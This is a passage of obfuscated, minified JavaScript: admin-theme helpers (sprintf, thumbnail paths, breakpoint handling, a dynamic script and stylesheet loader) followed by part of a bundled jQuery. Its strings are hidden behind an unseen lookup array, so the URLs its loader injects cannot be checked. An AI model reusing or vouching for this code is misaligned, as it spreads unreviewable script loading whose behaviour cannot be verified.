i=i&&c&&{2:_x33225[33],8:_x33225[32],16:_x33225[34]}[e]||_x33225[29],t=i+r(c[_x33225[35]](e),a||0,_x33225[32],!1),s(t,i,n,o,l);},a=function(t,e,i,n,r,o){return null!==n&&void 0!==n&&(t=t[_x33225[31]](0,n)),s(t,_x33225[29],e,i,r,o);},l=function(t,n,l,c,u,h){var d,p,f,g,m;if(_x33225[36]===t)return _x33225[37];var v,y=!1,_=_x33225[29],w=!1,b=!1,x=_x33225[28],T=l[_x33225[13]];for(v=0;v<T;v++)switch(l[_x33225[38]](v)){case _x33225[28]:_=_x33225[28];break;case _x33225[39]:_=_x33225[39];break;case _x33225[40]:y=!0;break;case _x33225[41]:x=l[_x33225[38]](v+1);break;case _x33225[32]:w=!0,x=_x33225[32];break;case _x33225[42]:b=!0;}if(c=c?_x33225[43]===c?+e[i++]:_x33225[43]===c[_x33225[38]](0)?+e[c[_x33225[31]](1,-1)]:+c:0,c<0&&(c=-c,y=!0),!isFinite(c))throw new Error(_x33225[44]);switch(u=u?_x33225[43]===u?+e[i++]:_x33225[43]===u[_x33225[38]](0)?+e[u[_x33225[31]](1,-1)]:+u:_x33225[45][_x33225[14]](h)>-1?6:_x33225[46]===h?0:void 0,m=n?e[n[_x33225[31]](0,-1)]:e[i++],h){case _x33225[47]:return a(m+_x33225[29],y,c,u,w,x);case _x33225[48]:return a(String[_x33225[49]](+m),y,c,u,w);case _x33225[50]:return o(m,2,b,y,c,u,w);case _x33225[51]:return o(m,8,b,y,c,u,w);case _x33225[52]:return o(m,16,b,y,c,u,w);case _x33225[53]:return o(m,16,b,y,c,u,w)[_x33225[54]]();case _x33225[55]:return o(m,10,b,y,c,u,w);case _x33225[56]:case _x33225[46]:return d=+m||0,d=Math[_x33225[57]](d-d%1),p=d<0?_x33225[40]:_,m=p+r(String(Math[_x33225[58]](d)),u,_x33225[32],!1),s(m,p,y,c,w);case _x33225[59]:case _x33225[60]:case _x33225[61]:case _x33225[62]:case _x33225[63]:case _x33225[64]:return d=+m,p=d<0?_x33225[40]:_,f=[_x33225[65],_x33225[66],_x33225[67]][_x33225[68][_x33225[14]](h[_x33225[69]]())],g=[_x33225[35],_x33225[54]][_x33225[70][_x33225[14]](h)%2],m=p+Math[_x33225[58]](d)[f](u),s(m,p,y,c,w)[g]();default:return t;}};return n[_x33225[71]](t,l);}function get_ext(t){var e=_x33225[29];if(t)var i=t[_x33225[72]](_x33225[73]),n=t[_x33225[13]],e=t[_x33225[74]](i,n);return e;}function image_thumb(t,e,i){return _x33225[9]==typeof e&&(e=60),_x33225[9]==typeof i&&(i=e),$ext=get_ext(t),t=sprintf(_x33225[75],t,e,i,$ext);}function attrDefault(t,e,i){return _x33225[9]!=typeof t[_x33225[76]](e)?t[_x33225[76]](e):i;}function resizable(t){is(_x33225[77])&&$(_x33225[79])[_x33225[78]](),ismdxl()&&$(_x33225[79])[_x33225[78]](),is(_x33225[80])&&$(_x33225[79])[_x33225[81]](),is(_x33225[80])&&(public_vars[_x33225[83]][_x33225[82]](_x33225[84]),ps_destroy()),isxs()&&$(_x33225[79])[_x33225[81]](),jQuery(window)[_x33225[85]](_x33225[86]);}function get_current_breakpoint(){var t=jQuery(window)[_x33225[87]](),e=public_vars[_x33225[88]];for(var i in e){var n=e[i],r=n[0],s=n[1];if(s==-1&&(s=t),r<=t&&s>=t)return i;}return null;}function is(t){return get_current_breakpoint()==t;}function isxs(){return is(_x33225[89])||is(_x33225[90]);}function ismdxl(){return is(_x33225[80])||is(_x33225[77]);}function trigger_resizable(){public_vars[_x33225[91]]!=get_current_breakpoint()&&(public_vars[_x33225[91]]=get_current_breakpoint(),resizable(public_vars[_x33225[91]])),jQuery(window)[_x33225[85]](_x33225[92]);}function loadJsCss(t,e){function i(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}var n=!!/\/.+\.js($|\?)/i[_x33225[10]](t);if(n){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():i(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),i(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function loadValidator(t){loadJsCss(_x33225[93]),loadJsCss(_x33225[94],t);}if(!function(t,e){_x33225[95]==typeof module&&_x33225[95]==typeof module[_x33225[96]]?module[_x33225[96]]=t[_x33225[97]]?e(t,!0):function(t){if(!t[_x33225[97]])throw new Error(_x33225[98]);return e(t);}:e(t);}(_x33225[9]!=typeof window?window:this,function(t,e){function i(t){var e=!!t&&_x33225[13]in t&&t[_x33225[13]],i=pt[_x33225[17]](t);return _x33225[99]!==i&&!pt[_x33225[100]](t)&&(_x33225[101]===i||0===e||_x33225[102]==typeof e&&e>0&&e-1 in t);}function n(t,e,i){if(pt[_x33225[103]](e))return pt[_x33225[104]](t,function(t,n){return!!e[_x33225[105]](t,n,t)!==i;});if(e[_x33225[106]])return pt[_x33225[104]](t,function(t){return t===e!==i;});if(_x33225[107]==typeof e){if(Tt[_x33225[10]](e))return pt[_x33225[108]](e,t,i);e=pt[_x33225[108]](e,t);}return pt[_x33225[104]](t,function(t){return pt[_x33225[109]](t,e)>-1!==i;});}function r(t,e){do t=t[e];while(t&&1!==t[_x33225[106]]);return t;}function s(t){var e={};return pt[_x33225[110]](t[_x33225[111]](Pt)||[],function(t,i){e[i]=!0;}),e;}function o(){nt[_x33225[7]]?(nt[_x33225[112]](_x33225[113],a),t[_x33225[112]](_x33225[8],a)):(nt[_x33225[114]](_x33225[2],a),t[_x33225[114]](_x33225[115],a));}function a(){(nt[_x33225[7]]||_x33225[8]===t[_x33225[116]][_x33225[17]]||_x33225[4]===nt[_x33225[0]])&&(o(),pt[_x33225[117]]());}function l(t,e,i){if(void 0===i&&1===t[_x33225[106]]){var n=_x33225[118]+e[_x33225[71]](Mt,_x33225[119])[_x33225[69]]();if(i=t[_x33225[120]](n),_x33225[107]==typeof i){try{i=_x33225[121]===i||_x33225[122]!==i&&(_x33225[123]===i?null:+i+_x33225[29]===i?+i:jt[_x33225[10]](i)?pt[_x33225[124]](i):i);}catch(r){}pt[_x33225[76]](t,e,i);}else i=void 0;}return i;}function c(t){var e;for(e in t)if((_x33225[76]!==e||!pt[_x33225[125]](t[e]))&&_x33225[126]!==e)return!1;return!0;}function u(t,e,i,n){if(Ot(t)){var r,s,o=pt[_x33225[127]],a=t[_x33225[106]],l=a?pt[_x33225[128]]:t,c=a?t[o]:t[o]&&o;if(c&&l[c]&&(n||l[c][_x33225[76]])||void 0!==i||_x33225[107]!=typeof e)return c||(c=a?t[o]=it[_x33225[129]]()||pt[_x33225[130]]++:o),l[c]||(l[c]=a?{}:{toJSON:pt[_x33225[131]]}),_x33225[95]!=typeof e&&_x33225[99]!=typeof e||(n?l[c]=pt[_x33225[132]](l[c],e):l[c][_x33225[76]]=pt[_x33225[132]](l[c][_x33225[76]],e)),s=l[c],n||(s[_x33225[76]]||(s[_x33225[76]]={}),s=s[_x33225[76]]),void 0!==i&&(s[pt[_x33225[133]](e)]=i),_x33225[107]==typeof e?(r=s[e],null==r&&(r=s[pt[_x33225[133]](e)])):r=s,r;}}function h(t,e,i){if(Ot(t)){var n,r,s=t[_x33225[106]],o=s?pt[_x33225[128]]:t,a=s?t[pt[_x33225[127]]]:pt[_x33225[127]];if(o[a]){if(e&&(n=i?o[a]:o[a][_x33225[76]])){pt[_x33225[134]](e)?e=e[_x33225[135]](pt[_x33225[136]](e,pt[_x33225[133]])):e in n?e=[e]:(e=pt[_x33225[133]](e),e=e in n?[e]:e[_x33225[137]](_x33225[28])),r=e[_x33225[13]];for(;r--;)delete n[e[r]];if(i?!c(n):!pt[_x33225[125]](n))return;}(i||(delete o[a][_x33225[76]],c(o[a])))&&(s?pt[_x33225[138]]([t],!0):ht[_x33225[139]]||o!=o[_x33225[140]]?delete o[a]:o[a]=void 0);}}}function d(t,e,i,n){var r,s=1,o=20,a=n?function(){return n[_x33225[141]]();}:function(){return pt[_x33225[142]](t,e,_x33225[29]);},l=a(),c=i&&i[3]||(pt[_x33225[143]][e]?_x33225[29]:_x33225[144]),u=(pt[_x33225[143]][e]||_x33225[144]!==c&&+l)&&Nt[_x33225[145]](pt[_x33225[142]](t,e));if(u&&u[3]!==c){c=c||u[3],i=i||[],u=+l||1;do s=s||_x33225[146],u/=s,pt[_x33225[147]](t,e,u+c);while(s!==(s=a()/l)&&1!==s&&--o);}return i&&(u=+u||+l||0,r=i[1]?u+(i[1]+1)*i[2]:+i[2],n&&(n[_x33225[148]]=c,n[_x33225[149]]=u,n[_x33225[150]]=r)),r;}function p(t){var e=Wt[_x33225[137]](_x33225[151]),i=t[_x33225[152]]();if(i[_x33225[16]])for(;e[_x33225[13]];)i[_x33225[16]](e[_x33225[129]]());return i;}function f(t,e){var i,n,r=0,s=_x33225[9]!=typeof t[_x33225[11]]?t[_x33225[11]](e||_x33225[43]):_x33225[9]!=typeof t[_x33225[153]]?t[_x33225[153]](e||_x33225[43]):void 0;if(!s)for(s=[],i=t[_x33225[154]]||t;null!=(n=i[r]);r++)!e||pt[_x33225[155]](n,e)?s[_x33225[156]](n):pt[_x33225[157]](s,f(n,e));return void 0===e||e&&pt[_x33225[155]](t,e)?pt[_x33225[157]]([t],s):s;}function g(t,e){for(var i,n=0;null!=(i=t[n]);n++)pt[_x33225[158]](i,_x33225[159],!e||pt[_x33225[158]](e[n],_x33225[159]));}function m(t){qt[_x33225[10]](t[_x33225[17]])&&(t[_x33225[160]]=t[_x33225[161]]);}function v(t,e,i,n,r){for(var s,o,a,l,c,u,h,d=t[_x33225[13]],v=p(e),y=[],_=0;d>_;_++)if(o=t[_],o||0===o)if(_x33225[95]===pt[_x33225[17]](o))pt[_x33225[157]](y,o[_x33225[106]]?[o]:o);else if(Xt[_x33225[10]](o)){for(l=l||v[_x33225[19]](e[_x33225[16]](_x33225[162])),c=(Ft[_x33225[145]](o)||[_x33225[29],_x33225[29]])[1][_x33225[69]](),h=Ut[c]||Ut[_x33225[163]],l[_x33225[164]]=h[1]+pt[_x33225[165]](o)+h[2],s=h[0];s--;)l=l[_x33225[166]];if(!ht[_x33225[167]]&&Bt[_x33225[10]](o)&&y[_x33225[156]](e[_x33225[168]](Bt[_x33225[145]](o)[0])),!ht[_x33225[169]])for(o=_x33225[170]!==c||Yt[_x33225[10]](o)?_x33225[171]!==h[1]||Yt[_x33225[10]](o)?0:l:l[_x33225[172]],s=o&&o[_x33225[154]][_x33225[13]];s--;)pt[_x33225[155]](u=o[_x33225[154]][s],_x33225[169])&&!u[_x33225[154]][_x33225[13]]&&o[_x33225[173]](u);for(pt[_x33225[157]](y,l[_x33225[154]]),l[_x33225[174]]=_x33225[29];l[_x33225[172]];)l[_x33225[173]](l[_x33225[172]]);l=v[_x33225[166]];}else y[_x33225[156]](e[_x33225[168]](o));for(l&&v[_x33225[173]](l),ht[_x33225[175]]||pt[_x33225[104]](f(y,_x33225[176]),m),_=0;o=y[_++];)if(n&&pt[_x33225[109]](o,n)>-1)r&&r[_x33225[156]](o);else if(a=pt[_x33225[177]](o[_x33225[178]],o),l=f(v[_x33225[19]](o),_x33225[12]),a&&g(l),i)for(s=0;o=l[s++];)Ht[_x33225[10]](o[_x33225[17]]||_x33225[29])&&i[_x33225[156]](o);return l=null,v;}function y(){return!0;}function _(){return!1;}function w(){try{return nt[_x33225[179]];}catch(t){}}function b(t,e,i,n,r,s){var o,a;if(_x33225[95]==typeof e){_x33225[107]!=typeof i&&(n=n||i,i=void 0);for(a in e)b(t,a,i,n,e[a],s);return t;}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&(_x33225[107]==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),r===!1)r=_;else if(!r)return t;return 1===s&&(o=r,r=function(t){return pt()[_x33225[180]](t),o[_x33225[181]](this,arguments);},r[_x33225[130]]=o[_x33225[130]]||(o[_x33225[130]]=pt[_x33225[130]]++)),t[_x33225[110]](function(){pt[_x33225[116]][_x33225[182]](this,e,r,n,i);});}function x(t,e){return pt[_x33225[155]](t,_x33225[170])&&pt[_x33225[155]](11!==e[_x33225[106]]?e:e[_x33225[172]],_x33225[183])?t[_x33225[11]](_x33225[169])[0]||t[_x33225[19]](t[_x33225[178]][_x33225[16]](_x33225[169])):t;}function T(t){return t[_x33225[17]]=(null!==pt[_x33225[185]][_x33225[184]](t,_x33225[17]))+_x33225[186]+t[_x33225[17]],t;}function C(t){var e=re[_x33225[145]](t[_x33225[17]]);return e?t[_x33225[17]]=e[1]:t[_x33225[187]](_x33225[17]),t;}function S(t,e){if(1===e[_x33225[106]]&&pt[_x33225[188]](t)){var i,n,r,s=pt[_x33225[158]](t),o=pt[_x33225[158]](e,s),a=s[_x33225[189]];if(a){delete o[_x33225[190]],o[_x33225[189]]={};for(i in a)for(n=0,r=a[i][_x33225[13]];r>n;n++)pt[_x33225[116]][_x33225[182]](e,i,a[i][n]);}o[_x33225[76]]&&(o[_x33225[76]]=pt[_x33225[132]]({},o[_x33225[76]]));}}function k(t,e){var i,n,r;if(1===e[_x33225[106]]){if(i=e[_x33225[155]][_x33225[69]](),!ht[_x33225[191]]&&e[pt[_x33225[127]]]){r=pt[_x33225[158]](e);for(n in r[_x33225[189]])pt[_x33225[192]](e,n,r[_x33225[190]]);e[_x33225[187]](pt[_x33225[127]]);}_x33225[12]===i&&e[_x33225[193]]!==t[_x33225[193]]?(T(e)[_x33225[193]]=t[_x33225[193]],C(e)):_x33225[95]===i?(e[_x33225[194]]&&(e[_x33225[195]]=t[_x33225[195]]),ht[_x33225[196]]&&t[_x33225[164]]&&!pt[_x33225[197]](e[_x33225[164]])&&(e[_x33225[164]]=t[_x33225[164]])):_x33225[176]===i&&qt[_x33225[10]](t[_x33225[17]])?(e[_x33225[160]]=e[_x33225[161]]=t[_x33225[161]],e[_x33225[198]]!==t[_x33225[198]]&&(e[_x33225[198]]=t[_x33225[198]])):_x33225[199]===i?e[_x33225[200]]=e[_x33225[201]]=t[_x33225[200]]:_x33225[176]!==i&&_x33225[202]!==i||(e[_x33225[203]]=t[_x33225[203]]);}}function A(t,e,i,n){e=st[_x33225[181]]([],e);var r,s,o,a,l,c,u=0,h=t[_x33225[13]],d=h-1,p=e[0],g=pt[_x33225[103]](p);if(g||h>1&&_x33225[107]==typeof p&&!ht[_x33225[204]]&&ne[_x33225[10]](p))return t[_x33225[110]](function(r){var s=t[_x33225[205]](r);g&&(e[0]=p[_x33225[105]](this,r,s[_x33225[206]]())),A(s,e,i,n);});if(h&&(c=v(e,t[0][_x33225[178]],!1,t,n),r=c[_x33225[172]],1===c[_x33225[154]][_x33225[13]]&&(c=r),r||n)){for(a=pt[_x33225[136]](f(c,_x33225[12]),T),o=a[_x33225[13]];h>u;u++)s=c,u!==d&&(s=pt[_x33225[207]](s,!0,!0),o&&pt[_x33225[157]](a,f(s,_x33225[12]))),i[_x33225[105]](t[u],s,u);if(o)for(l=a[a[_x33225[13]]-1][_x33225[178]],pt[_x33225[136]](a,C),u=0;o>u;u++)s=a[u],Ht[_x33225[10]](s[_x33225[17]]||_x33225[29])&&!pt[_x33225[158]](s,_x33225[159])&&pt[_x33225[177]](l,s)&&(s[_x33225[15]]?pt[_x33225[208]]&&pt[_x33225[208]](s[_x33225[15]]):pt[_x33225[159]]((s[_x33225[193]]||s[_x33225[174]]||s[_x33225[164]]||_x33225[29])[_x33225[71]](se,_x33225[29])));c=r=null;}return t;}function E(t,e,i){for(var n,r=e?pt[_x33225[108]](e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n[_x33225[106]]||pt[_x33225[138]](f(n)),n[_x33225[194]]&&(i&&pt[_x33225[177]](n[_x33225[178]],n)&&g(f(n,_x33225[12])),n[_x33225[194]][_x33225[173]](n));return t;}function P(t,e){var i=pt(e[_x33225[16]](t))[_x33225[209]](e[_x33225[20]]),n=pt[_x33225[142]](i[0],_x33225[210]);return i[_x33225[211]](),n;}function $(t){var e=nt,i=ce[t];return i||(i=P(t,e),_x33225[212]!==i&&i||(le=(le||pt(_x33225[213]))[_x33225[209]](e[_x33225[214]]),e=(le[0][_x33225[215]]||le[0][_x33225[216]])[_x33225[97]],e[_x33225[217]](),e[_x33225[218]](),i=P(t,e),le[_x33225[211]]()),ce[t]=i),i;}function D(t,e){return{get:function(){return t()?void delete this[_x33225[219]]:(this[_x33225[219]]=e)[_x33225[181]](this,arguments);}};}function O(t){if(t in Ce)return t;for(var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1),i=Te[_x33225[13]];i--;)if(t=Te[i]+e,t in Ce)return t;}function j(t,e){for(var i,n,r,s=[],o=0,a=t[_x33225[13]];a>o;o++)n=t[o],n[_x33225[147]]&&(s[o]=pt[_x33225[158]](n,_x33225[220]),i=n[_x33225[147]][_x33225[210]],e?(s[o]||_x33225[212]!==i||(n[_x33225[147]][_x33225[210]]=_x33225[29]),_x33225[29]===n[_x33225[147]][_x33225[210]]&&It(n)&&(s[o]=pt[_x33225[158]](n,_x33225[220],$(n[_x33225[155]])))):(r=It(n),(i&&_x33225[212]!==i||!r)&&pt[_x33225[158]](n,_x33225[220],r?i:pt[_x33225[142]](n,_x33225[210]))));for(o=0;a>o;o++)n=t[o],n[_x33225[147]]&&(e&&_x33225[212]!==n[_x33225[147]][_x33225[210]]&&_x33225[29]!==n[_x33225[147]][_x33225[210]]||(n[_x33225[147]][_x33225[210]]=e?s[o]||_x33225[29]:_x33225[212]));return t;}function M(t,e,i){var n=we[_x33225[145]](e);return n?Math[_x33225[221]](0,n[1]-(i||0))+(n[2]||_x33225[144]):e;}function R(t,e,i,n,r){for(var s=i===(n?_x33225[222]:_x33225[223])?4:_x33225[87]===e?1:0,o=0;4>s;s+=2)_x33225[224]===i&&(o+=pt[_x33225[142]](t,i+Lt[s],!0,r)),n?(_x33225[223]===i&&(o-=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r)),_x33225[224]!==i&&(o-=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r))):(o+=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r),_x33225[225]!==i&&(o+=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r)));return o;}function N(t,e,i){var n=!0,r=_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]],s=fe(t),o=ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,s);if(0>=r||null==r){if(r=ge(t,e,s),(0>r||null==r)&&(r=t[_x33225[147]][e]),he[_x33225[10]](r))return r;n=o&&(ht[_x33225[231]]()||r===t[_x33225[147]][e]),r=parseFloat(r)||0;}return r+R(t,e,i||(o?_x33225[222]:_x33225[223]),n,s)+_x33225[144];}function L(t,e,i,n,r){return new L[_x33225[233]][_x33225[232]](t,e,i,n,r);}function I(){return t[_x33225[234]](function(){Se=void 0;}),Se=pt[_x33225[235]]();}function z(t,e){var i,n={height:t},r=0;for(e=e?1:0;4>r;r+=2-e)i=Lt[r],n[_x33225[224]+i]=n[_x33225[225]+i]=t;return e&&(n[_x33225[236]]=n[_x33225[87]]=t),n;}function q(t,e,i){for(var n,r=(B[_x33225[237]][e]||[])[_x33225[135]](B[_x33225[237]][_x33225[43]]),s=0,o=r[_x33225[13]];o>s;s++)if(n=r[s][_x33225[105]](i,e,t))return n;}function F(t,e,i){var n,r,s,o,a,l,c,u,h=this,d={},p=t[_x33225[147]],f=t[_x33225[106]]&&It(t),g=pt[_x33225[158]](t,_x33225[238]);i[_x33225[239]]||(a=pt[_x33225[240]](t,_x33225[241]),null==a[_x33225[242]]&&(a[_x33225[242]]=0,l=a[_x33225[244]][_x33225[243]],a[_x33225[244]][_x33225[243]]=function(){a[_x33225[242]]||l();}),a[_x33225[242]]++,h[_x33225[245]](function(){h[_x33225[245]](function(){a[_x33225[242]]--,pt[_x33225[239]](t,_x33225[241])[_x33225[13]]||a[_x33225[244]][_x33225[243]]();});})),1===t[_x33225[106]]&&(_x33225[246]in e||_x33225[87]in e)&&(i[_x33225[247]]=[p[_x33225[247]],p[_x33225[248]],p[_x33225[249]]],c=pt[_x33225[142]](t,_x33225[210]),u=_x33225[212]===c?pt[_x33225[158]](t,_x33225[220])||$(t[_x33225[155]]):c,_x33225[250]===u&&_x33225[212]===pt[_x33225[142]](t,_x33225[251])&&(ht[_x33225[252]]&&_x33225[250]!==$(t[_x33225[155]])?p[_x33225[253]]=1:p[_x33225[210]]=_x33225[254])),i[_x33225[247]]&&(p[_x33225[247]]=_x33225[255],ht[_x33225[256]]()||h[_x33225[245]](function(){p[_x33225[247]]=i[_x33225[247]][0],p[_x33225[248]]=i[_x33225[247]][1],p[_x33225[249]]=i[_x33225[247]][2];}));for(n in e)if(r=e[n],Ae[_x33225[145]](r)){if(delete e[n],s=s||_x33225[257]===r,r===(f?_x33225[81]:_x33225[78])){if(_x33225[78]!==r||!g||void 0===g[n])continue;f=!0;}d[n]=g&&g[n]||pt[_x33225[147]](t,n);}else c=void 0;if(pt[_x33225[125]](d))_x33225[250]===(_x33225[212]===c?$(t[_x33225[155]]):c)&&(p[_x33225[210]]=c);else{g?_x33225[255]in g&&(f=g[_x33225[255]]):g=pt[_x33225[158]](t,_x33225[238],{}),s&&(g[_x33225[255]]=!f),f?pt(t)[_x33225[78]]():h[_x33225[258]](function(){pt(t)[_x33225[81]]();}),h[_x33225[258]](function(){var e;pt[_x33225[259]](t,_x33225[238]);for(e in d)pt[_x33225[147]](t,e,d[e]);});for(n in d)o=q(f?g[n]:0,n,h),n in g||(g[n]=o[_x33225[149]],f&&(o[_x33225[150]]=o[_x33225[149]],o[_x33225[149]]=_x33225[87]===n||_x33225[246]===n?1:0));}}function H(t,e){var i,n,r,s,o;for(i in t)if(n=pt[_x33225[133]](i),r=e[n],s=t[i],pt[_x33225[134]](s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),o=pt[_x33225[260]][n],o&&_x33225[261]in o){s=o[_x33225[261]](s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=r);}else e[n]=r;}function B(t,e,i){var n,r,s=0,o=B[_x33225[262]][_x33225[13]],a=pt[_x33225[263]]()[_x33225[245]](function(){delete l[_x33225[264]];}),l=function(){if(r)return!1;for(var e=Se||I(),i=Math[_x33225[221]](0,c[_x33225[265]]+c[_x33225[266]]-e),n=i/c[_x33225[266]]||0,s=1-n,o=0,l=c[_x33225[267]][_x33225[13]];l>o;o++)c[_x33225[267]][o][_x33225[268]](s);return a[_x33225[269]](t,[c,s,i]),1>s&&l?i:(a[_x33225[270]](t,[c]),!1);},c=a[_x33225[271]]({elem:t,props:pt[_x33225[132]]({},e),opts:pt[_x33225[132]](!0,{specialEasing:{},easing:pt[_x33225[272]][_x33225[163]]},i),originalProperties:e,originalOptions:i,startTime:Se||I(),duration:i[_x33225[266]],tweens:[],createTween:function(e,i){var n=pt[_x33225[273]](t,c[_x33225[274]],e,i,c[_x33225[274]][_x33225[275]][e]||c[_x33225[274]][_x33225[272]]);return c[_x33225[267]][_x33225[156]](n),n;},stop:function(e){var i=0,n=e?c[_x33225[267]][_x33225[13]]:0;if(r)return this;for(r=!0;n>i;i++)c[_x33225[267]][i][_x33225[268]](1);return e?(a[_x33225[269]](t,[c,1,0]),a[_x33225[270]](t,[c,e])):a[_x33225[276]](t,[c,e]),this;}}),u=c[_x33225[277]];for(H(u,c[_x33225[274]][_x33225[275]]);o>s;s++)if(n=B[_x33225[262]][s][_x33225[105]](c,t,u,c[_x33225[274]]))return pt[_x33225[103]](n[_x33225[278]])&&(pt[_x33225[240]](c[_x33225[264]],c[_x33225[274]][_x33225[239]])[_x33225[278]]=pt[_x33225[279]](n[_x33225[278]],n)),n;return pt[_x33225[136]](u,q,c),pt[_x33225[103]](c[_x33225[274]][_x33225[149]])&&c[_x33225[274]][_x33225[149]][_x33225[105]](t,c),pt[_x33225[241]][_x33225[280]](pt[_x33225[132]](l,{elem:t,anim:c,queue:c[_x33225[274]][_x33225[239]]})),c[_x33225[282]](c[_x33225[274]][_x33225[282]])[_x33225[258]](c[_x33225[274]][_x33225[258]],c[_x33225[274]][_x33225[4]])[_x33225[281]](c[_x33225[274]][_x33225[281]])[_x33225[245]](c[_x33225[274]][_x33225[245]]);}function W(t){return pt[_x33225[184]](t,_x33225[283])||_x33225[29];}function U(t){return function(e,i){_x33225[107]!=typeof e&&(i=e,e=_x33225[43]);var n,r=0,s=e[_x33225[69]]()[_x33225[111]](Pt)||[];if(pt[_x33225[103]](i))for(;n=s[r++];)_x33225[39]===n[_x33225[38]](0)?(n=n[_x33225[31]](1)||_x33225[43],(t[n]=t[n]||[])[_x33225[284]](i)):(t[n]=t[n]||[])[_x33225[156]](i);};}function X(t,e,i,n){function r(a){var l;return s[a]=!0,pt[_x33225[110]](t[a]||[],function(t,a){var c=a(e,i,n);return _x33225[107]!=typeof c||o||s[c]?o?!(l=c):void 0:(e[_x33225[285]][_x33225[284]](c),r(c),!1);}),l;}var s={},o=t===Je;return r(e[_x33225[285]][0])||!s[_x33225[43]]&&r(_x33225[43]);}function Y(t,e){var i,n,r=pt[_x33225[287]][_x33225[286]]||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&pt[_x33225[132]](!0,t,i),t;}function V(t,e,i){for(var n,r,s,o,a=t[_x33225[288]],l=t[_x33225[285]];_x33225[43]===l[0];)l[_x33225[289]](),void 0===r&&(r=t[_x33225[290]]||e[_x33225[291]](_x33225[292]));if(r)for(o in a)if(a[o]&&a[o][_x33225[10]](r)){l[_x33225[284]](o);break;}if(l[0]in i)s=l[0];else{for(o in i){if(!l[0]||t[_x33225[293]][o+_x33225[28]+l[0]]){s=o;break;}n||(n=o);}s=s||n;}return s?(s!==l[0]&&l[_x33225[284]](s),i[s]):void 0;}function Q(t,e,i,n){var r,s,o,a,l,c={},u=t[_x33225[285]][_x33225[31]]();if(u[1])for(o in t[_x33225[293]])c[o[_x33225[69]]()]=t[_x33225[293]][o];for(s=u[_x33225[289]]();s;)if(t[_x33225[294]][s]&&(i[t[_x33225[294]][s]]=e),!l&&n&&t[_x33225[295]]&&(e=t[_x33225[295]](e,t[_x33225[296]])),l=s,s=u[_x33225[289]]())if(_x33225[43]===s)s=l;else if(_x33225[43]!==l&&l!==s){if(o=c[l+_x33225[28]+s]||c[_x33225[297]+s],!o)for(r in c)if(a=r[_x33225[137]](_x33225[28]),a[1]===s&&(o=c[l+_x33225[28]+a[0]]||c[_x33225[297]+a[0]])){o===!0?o=c[r]:c[r]!==!0&&(s=a[0],u[_x33225[284]](a[1]));break;}if(o!==!0)if(o&&t[_x33225[298]])e=o(e);else try{e=o(e);}catch(h){return{state:_x33225[299],error:o?h:_x33225[300]+l+_x33225[301]+s};}}return{state:_x33225[302],data:e};}function G(t){return t[_x33225[147]]&&t[_x33225[147]][_x33225[210]]||pt[_x33225[142]](t,_x33225[210]);}function Z(t){if(!pt[_x33225[177]](t[_x33225[178]]||nt,t))return!0;for(;t&&1===t[_x33225[106]];){if(_x33225[212]===G(t)||_x33225[255]===t[_x33225[17]])return!0;t=t[_x33225[194]];}return!1;}function J(t,e,i,n){var r;if(pt[_x33225[134]](e))pt[_x33225[110]](e,function(e,r){i||ni[_x33225[10]](t)?n(t,r):J(t+_x33225[303]+(_x33225[95]==typeof r&&null!=r?e:_x33225[29])+_x33225[304],r,i,n);});else if(i||_x33225[95]!==pt[_x33225[17]](e))n(t,e);else for(r in e)J(t+_x33225[303]+r+_x33225[304],e[r],i,n);}function K(){try{return new t[_x33225[305]]();}catch(e){}}function tt(){try{return new t[_x33225[306]](_x33225[307]);}catch(e){}}function et(t){return pt[_x33225[100]](t)?t:9===t[_x33225[106]]&&(t[_x33225[308]]||t[_x33225[309]]);}var it=[],nt=t[_x33225[97]],rt=it[_x33225[31]],st=it[_x33225[135]],ot=it[_x33225[156]],at=it[_x33225[14]],lt={},ct=lt[_x33225[35]],ut=lt[_x33225[310]],ht={},dt=_x33225[311],pt=function(t,e){return new pt[_x33225[312]][_x33225[232]](t,e);},ft=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,gt=/^-ms-/,mt=/-([\da-z])/gi,vt=function(t,e){return e[_x33225[54]]();};pt[_x33225[312]]=pt[_x33225[233]]={jquery:dt,constructor:pt,selector:_x33225[29],length:0,toArray:function(){return rt[_x33225[105]](this);},get:function(t){return null!=t?0>t?this[t+this[_x33225[13]]]:this[t]:rt[_x33225[105]](this);},pushStack:function(t){var e=pt[_x33225[157]](this[_x33225[6]](),t);return e[_x33225[313]]=this,e[_x33225[314]]=this[_x33225[314]],e;},each:function(t){return pt[_x33225[110]](this,t);},map:function(t){return this[_x33225[315]](pt[_x33225[136]](this,function(e,i){return t[_x33225[105]](e,i,e);}));},slice:function(){return 